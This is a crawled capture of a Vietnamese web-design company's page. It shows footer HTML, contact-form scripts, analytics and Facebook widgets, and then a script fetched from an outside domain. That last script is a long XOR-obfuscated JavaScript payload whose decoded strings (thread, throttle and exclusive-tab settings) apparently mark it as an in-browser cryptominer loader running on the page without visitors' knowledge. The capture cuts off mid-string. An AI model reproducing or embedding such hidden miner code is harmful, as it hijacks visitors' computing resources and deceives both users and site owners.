					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/12-mau-thiet-ke-web-bat-dong-san-tuyet-dep-cua-tuan-a350.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


</html>

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/js.menu.js
body_size: -194
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
}); 


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/B1HX.js
body_size: 20665
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\